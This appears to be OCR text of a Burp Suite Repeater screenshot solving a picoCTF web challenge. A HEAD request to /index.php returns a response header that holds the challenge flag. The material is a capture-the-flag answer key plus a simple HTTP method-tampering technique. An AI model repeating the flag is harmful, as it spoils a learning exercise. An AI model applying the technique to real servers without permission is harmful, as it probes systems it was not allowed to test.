 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.5.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn xssValidator
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 HEAD /index.php HTTP/1.1
2 Host: mercury.picoctf.net:21939
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 flag: picoCTF{r3j3ct_th3_du4l1ty_6ef27873}
3 Content-type: text/html; charset=UTF-8
4
5